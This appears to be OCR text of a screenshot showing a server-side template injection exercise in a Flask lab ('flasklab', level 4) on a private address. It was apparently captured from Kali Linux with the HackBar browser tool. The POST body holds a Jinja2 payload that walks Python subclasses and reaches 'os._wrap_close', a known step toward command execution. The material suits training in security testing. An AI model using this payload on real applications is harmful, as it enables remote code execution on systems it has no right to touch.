 Se
192.168.40.99:18080/flasklab/level/4
20
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
64
Hello <class 'os._wrap_close'>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.40.99:18080/flasklab/level/4
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
code={{''.__class__.__base__.__subclasses__().__getitem__
(117)}}